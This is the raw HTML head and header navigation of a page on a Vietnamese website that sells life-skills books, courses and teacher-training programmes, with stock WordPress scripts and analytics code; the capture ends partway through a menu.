

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kynangsongonline.com/san-pham-copy-copy/
body_size: 10634
content:
    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<!--[if IE 7]>
<html class="ie ie7" lang="vi-VN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="vi-VN">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="vi-VN">
  <!--<![endif]-->
  <head>
    <title>Đào tạo GV kỹ năng sống | kynangsongonline.com</title>
    <!-- Meta
            ================================================== -->
    <meta charset="UTF-8">
      <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, width=device-width">
        <link rel="icon" href="https://kynangsongonline.com/wp-content/uploads/2020/04/cropped-logo-tròn-phusado-trong-suốt-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kynangsongonline.com/wp-content/uploads/2020/04/cropped-logo-tròn-phusado-trong-suốt-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kynangsongonline.com/wp-content/uploads/2020/04/cropped-logo-tròn-phusado-trong-suốt-180x180.png" />
<meta name="msapplication-TileImage" content="https://kynangsongonline.com/wp-content/uploads/2020/04/cropped-logo-tròn-phusado-trong-suốt-270x270.png" />

        <link rel="stylesheet" href="https://kynangsongonline.com/template/js/Slick-Js/slick-theme.css">
          <link rel="stylesheet" href="https://kynangsongonline.com/template/js/WOW-master/animate.css">
            <link rel="stylesheet" href="https://kynangsongonline.com/template/js/Slick-Js/slick.css">
              <link rel="stylesheet" href="https://kynangsongonline.com/template/js/Font-awesome-4.7.0/css/font-awesome.min.css">
                <link rel="stylesheet" href="https://kynangsongonline.com/template/css/style.css">
                  <title>Đào tạo GV kỹ năng sống &#8211; kynangsongonline.com</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kynangsongonline.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mona-font-css'  href='https://kynangsongonline.com/template/js/Font-awesome-4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kynangsongonline.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://kynangsongonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kynangsongonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://kynangsongonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://kynangsongonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://kynangsongonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mona-magnific-ex-front-css'  href='https://kynangsongonline.com/wp-content/plugins/mona-filter-login/js/Magnific-Popup-master/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='mona-awesome-css'  href='https://kynangsongonline.com/wp-content/plugins/mona-filter-login/js/font-awesome-4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mona-dpicker-css'  href='https://kynangsongonline.com/wp-content/plugins/mona-filter-login/js/Date-picker/datepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mona--filter-ex-front-css'  href='https://kynangsongonline.com/wp-content/plugins/mona-filter-login/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-demo-css'  href='https://kynangsongonline.com/wp-content/themes/monatheme/style.css?ver=1768406373' type='text/css' media='all' />
<link rel='stylesheet' id='mona-custom-css'  href='https://kynangsongonline.com/wp-content/themes/monatheme/css/mona-custom.css?a' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-css'  href='https://kynangsongonline.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css'  href='https://kynangsongonline.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-discuss-css'  href='https://kynangsongonline.com/wp-content/plugins/sabai-discuss/assets/css/main.min.css?ver=1.4.8' type='text/css' media='all' />
<script type='text/javascript' src='https://kynangsongonline.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-186998281-2' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kynangsongonline.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-186998281-2", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://kynangsongonline.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kynangsongonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kynangsongonline.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://kynangsongonline.com/san-pham-copy-copy/" />
<link rel='shortlink' href='https://kynangsongonline.com/?p=46375' />
<link rel="alternate" type="application/json+oembed" href="https://kynangsongonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkynangsongonline.com%2Fsan-pham-copy-copy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kynangsongonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkynangsongonline.com%2Fsan-pham-copy-copy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://kynangsongonline.com/wp-content/uploads/2020/04/cropped-logo-tròn-phusado-trong-suốt-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kynangsongonline.com/wp-content/uploads/2020/04/cropped-logo-tròn-phusado-trong-suốt-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kynangsongonline.com/wp-content/uploads/2020/04/cropped-logo-tròn-phusado-trong-suốt-180x180.png" />
<meta name="msapplication-TileImage" content="https://kynangsongonline.com/wp-content/uploads/2020/04/cropped-logo-tròn-phusado-trong-suốt-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.home .step-to-learn-section{
	display:none !important
}
.scroll-top.show {
	bottom: 50px;
}		</style>
		<style id="kirki-inline-styles"></style>                  </head>
                                    <body class="page-template-default page page-id-46375 wp-custom-logo desktop-detect theme-monatheme woocommerce-no-js">
                    <header class="header">
                      <div class="top-header">
                        <div class="container">
                          <div class="top-hd-info">
                            <div class="info-item">
                              <span class="icon"><img src="https://kynangsongonline.com/template/images/s1.png" alt=""></span> giao hàng trong 24 giờ                            </div>
                            <div class="info-item">
                              <span class="icon"><img src="https://kynangsongonline.com/template/images/s2.png" alt=""></span> trả lời trong vòng 1 giờ                            </div>
                            <div class="info-item">
                              <span class="title">Theo dõi:</span>
                              <ul class="social-wrapper">
    <li><a href="https://www.facebook.com/phusado" target="_blank" class="square-30fa" ><i class="fa fa-facebook"></i></a></li>    <li><a href="https://www.google.com" target="_blank" class="square-30fa" ><i class="fa fa-google-plus"></i></a></li>     <li><a href="https://www.instagram.com" target="_blank" class="square-30fa" ><i class="fa fa-instagram"></i></a></li>    <li><a href="https://www.youtube.com" target="_blank" class="square-30fa" ><i class="fa fa-youtube-play"></i></a></li>    <li><a href="https://www.linkedin.com" target="_blank" class="square-30fa" ><i class="fa fa-linkedin-square"></i></a></li></ul>
                            </div>
                          </div>
                          <div class="user-box">

                            <div class="user-logged-box">



                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="main-header">
                        <div class="container">

                          <div class="hd-logo"><a href="https://kynangsongonline.com/" class="custom-logo-link" rel="home"><img width="1904" height="694" src="https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE.png" class="custom-logo" alt="kynangsongonline.com" srcset="https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE.png 1904w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-150x55.png 150w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-300x109.png 300w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-768x280.png 768w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-1024x373.png 1024w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-1440x525.png 1440w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-270x98.png 270w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-600x219.png 600w" sizes="(max-width: 1904px) 100vw, 1904px" /></a></div>

                          <div class="hd-search-wrapper">

                                <form method="get" id="searchform" class="hd-search-group hd-search" action="https://kynangsongonline.com/" >
        <input type="text" class="input-f-control f-control" name="s" value="" id="s" placeholder="Tìm kiếm &hellip;" />
        <select name="post_type" class="select-f-control f-control">
            <option value="product">Sách</option>
            <option  value="mona_khoa_hoc">Khóa học</option>
           
        </select>
        <button type="submit" class="search-btn"><i class="fa fa-search" aria-hidden="true"></i></button>    
    </form>


                            <div class="hd-search-overlay"></div>
                          </div>

                          <div class="main-hd-right ">
                            <div class="item-cart">
                              <a href="https://kynangsongonline.com/gio-hang/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
                            </div>
                                                          <a href="https://kynangsongonline.com/dang-nhap/" class="user-action-link user-link ">Đăng Nhập</a>/&nbsp;
                              <a href="https://kynangsongonline.com/dang-ky/" class="user-action-link user-link">Đăng ký</a>    
                                                        </div>
                        </div>
                      </div>
                      <div class="bottom-header">
                        <div class="container">
                          <div class="category-menu-wrapper">
                            <a href="#"><i class="fa fa-list-ul" aria-hidden="true"></i> Các chủ đề</a>
                            <div class="category-menu">

                              <ul id="menu-menu-chinh" class="category-menu-nav"><li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1729"><a href="https://kynangsongonline.com/">Trang chủ</a></li>
<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4835"><a href="https://kynangsongonline.com/book-list/">Sách Kỹ năng sống</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9923"><a href="https://kynangsongonline.com/phan-loai/sach-ky-nang-song/">Sách Kỹ năng sống</a></li>
	<li id="menu-item-52338" class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-52338"><a href="https://kynangsongonline.com/phan-loai/giao-an-ki-nang-song/">Giáo án kĩ năng sống</a></li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9924"><a href="https://kynangsongonline.com/phan-loai/giaotrinh/">Giáo trình đào tạo giáo viên</a></li>
	<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9922"><a href="https://kynangsongonline.com/phan-loai/sach-giao-duc/">Sách giáo dục</a></li>
	<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9925"><a href="https://kynangsongonline.com/phan-loai/sach-thieu-nhi/">Sách thiếu nhi</a></li>
</ul></div>
</li>
<li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1720"><a href="https://kynangsongonline.com/san-pham/">Khoá học kỹ năng sống</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li id="menu-item-10051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10051"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-hoc-mn/">Mầm Non</a></li>
	<li id="menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10053"><a href="http://kynangsongonline.com/muc-khoa-hoc/th/">Tiểu Học</a></li>
	<li id="menu-item-10054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10054"><a href="http://kynangsongonline.com/muc-khoa-hoc/ky-nang-song-cho-trung-hoc/">Trung học</a></li>
	<li id="menu-item-10055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10055"><a href="http://kynangsongonline.com/muc-khoa-hoc/gv/">Giảng Viên</a></li>
	<li id="menu-item-10056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056"><a href="http://kynangsongonline.com/muc-khoa-hoc/chm/">Cha Mẹ</a></li>
	<li id="menu-item-27929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-ky-nang-song/">Giáo án kỹ năng sống</a></li>
</ul></div>
</li>
<li id="menu-item-81372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81372"><a href="https://kynangsongonline.com/dien-dan/">Chuyển giao kỹ năng sống</a></li>
<li id="menu-item-46380" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46375 current_page_item menu-item-has-children dropdown menu-item-46380"><a href="https://kynangsongonline.com/san-pham-copy-copy/" aria-current="page">Đào tạo GV kỹ năng sống</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li id="menu-item-46381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46381"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-dao-tao-giang-vien-cap-1/">Các khoá đào tạo Giáo viên căn bản</a></li>
	<li id="menu-item-46382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46382"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-dao-tao-cap-2/">Các khoá đào tạo Giảng viên Chuyên nghiệp</a></li>
	<li id="menu-item-46383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46383"><a href="http://kynangsongonline.com/muc-khoa-hoc/cap-3/">Các khoá đào tạo Chuyên gia cao cấp</a></li>
</ul></div>
</li>
<li id="menu-item-30341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-30341"><a href="https://kynangsongonline.com/san-pham-copy/">Giáo án điện tử KNS</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li id="menu-item-30340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30340"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-mam-non/">Khối Mầm non</a></li>
	<li id="menu-item-30342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30342"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-tieu-hoc/">Khối Tiểu học</a></li>
	<li id="menu-item-30343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30343"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-ky-nang-song-cho-trung-hoc/">Khối Trung học Cơ sở</a></li>
	<li id="menu-item-30344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30344"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-trung-hoc-pho-thong/">Khối Trung học Phổ thông</a></li>
</ul></div>
</li>
<li id="menu-item-50159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-50159"><a href="https://kynangsongonline.com/danh-cho-phu-huynh/">Dành cho cha mẹ</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li id="menu-item-50197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50197"><a href="https://kynangsongonline.com/category/thongtin/">Thông tin dành cho cha mẹ</a></li>
	<li id="menu-item-50165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50165"><a href="http://kynangsongonline.com/muc-khoa-hoc/chm/">Khoá hoc cho cha mẹ</a></li>
	<li id="menu-item-81161" class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-81161"><a href="https://kynangsongonline.com/phan-loai/sachdaycon/">Sách dạy con</a></li>
</ul></div>
</li>
<li id="menu-item-79629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-79629"><a href="https://kynangsongonline.com/san-pham-copy-copy-2/">Hoạt động trải nghiệm, HN</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li id="menu-item-79630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79630"><a href="http://kynangsongonline.com/muc-khoa-hoc/hdtrainghiemchude/">Giáo án HĐTN theo chủ đề (Bộ sách chân trời sáng tạo)</a></li>
	<li id="menu-item-79896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79896"><a href="http://kynangsongonline.com/muc-khoa-hoc/hoatdongtrainghiem-chude-canhdieu/">Giáo án HĐTN theo chủ đề (Bộ sách Cánh Diều)</a></li>
	<li id="menu-item-79989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79989"><a href="http://kynangsongonline.com/muc-khoa-hoc/hoatdongtrainghiem-chude-ketnoitricthuc/">Giáo án HĐTN theo chủ đề (Bộ sách Kết nối tri thức)</a></li>
	<li id="menu-item-79830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79830"><a href="http://kynangsongonline.com/muc-khoa-hoc/taphuan-hoatdongtrainghiem">Tập huấn GV- Phương pháp &#038; kĩ năng giảng dạy hoạt động trải nghiệp.</a></li>
	<li id="menu-item-81616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81616"><a href="http://kynangsongonline.com/muc-khoa-hoc/kehoachgiangday-trainghiem/">Khung Giáo án Hoạt động trải nghiệm (tham khảo)</a></li>
</ul></div>
</li>
<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12817"><a href="https://kynangsongonline.com/category/chuyen-thieu-nhi/">Truyện Thiếu nhi</a></li>
<li id="menu-item-12818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12818"><a href="https://kynangsongonline.com/category/chuyen-thanh-thieu-nien/">Truyện thanh thiếu niên</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://kynangsongonline.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://kynangsongonline.com/lien-he/">Liên hệ</a></li>
</ul>   


                              <div class="category-menu-overlay"></div>
                            </div>
                          </div>
                          <div class="main-menu">
                            <ul id="menu-menu-chinh-1" class="main-menu-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1729"><a href="https://kynangsongonline.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4835"><a href="https://kynangsongonline.com/book-list/">Sách Kỹ năng sống</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9923"><a href="https://kynangsongonline.com/phan-loai/sach-ky-nang-song/">Sách Kỹ năng sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-52338"><a href="https://kynangsongonline.com/phan-loai/giao-an-ki-nang-song/">Giáo án kĩ năng sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9924"><a href="https://kynangsongonline.com/phan-loai/giaotrinh/">Giáo trình đào tạo giáo viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9922"><a href="https://kynangsongonline.com/phan-loai/sach-giao-duc/">Sách giáo dục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9925"><a href="https://kynangsongonline.com/phan-loai/sach-thieu-nhi/">Sách thiếu nhi</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1720"><a href="https://kynangsongonline.com/san-pham/">Khoá học kỹ năng sống</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10051"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-hoc-mn/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10053"><a href="http://kynangsongonline.com/muc-khoa-hoc/th/">Tiểu Học</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10054"><a href="http://kynangsongonline.com/muc-khoa-hoc/ky-nang-song-cho-trung-hoc/">Trung học</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10055"><a href="http://kynangsongonline.com/muc-khoa-hoc/gv/">Giảng Viên</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056"><a href="http://kynangsongonline.com/muc-khoa-hoc/chm/">Cha Mẹ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-ky-nang-song/">Giáo án kỹ năng sống</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81372"><a href="https://kynangsongonline.com/dien-dan/">Chuyển giao kỹ năng sống</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46375 current_page_item menu-item-has-children dropdown menu-item-46380"><a href="https://kynangsongonline.com/san-pham-copy-copy/" aria-current="page">Đào tạo GV kỹ năng sống</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46381"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-dao-tao-giang-vien-cap-1/">Các khoá đào tạo Giáo viên căn bản</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46382"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-dao-tao-cap-2/">Các khoá đào tạo Giảng viên Chuyên nghiệp</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46383"><a href="http://kynangsongonline.com/muc-khoa-hoc/cap-3/">Các khoá đào tạo Chuyên gia cao cấp</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-30341"><a href="https://kynangsongonline.com/san-pham-copy/">Giáo án điện tử KNS</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30340"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-mam-non/">Khối Mầm non</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30342"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-tieu-hoc/">Khối Tiểu học</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30343"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-ky-nang-song-cho-trung-hoc/">Khối Trung học Cơ sở</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30344"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-trung-hoc-pho-thong/">Khối Trung học Phổ thông</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-50159"><a href="https://kynangsongonline.com/danh-cho-phu-huynh/">Dành cho cha mẹ</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50197"><a href="https://kynangsongonline.com/category/thongtin/">Thông tin dành cho cha mẹ</a></li>
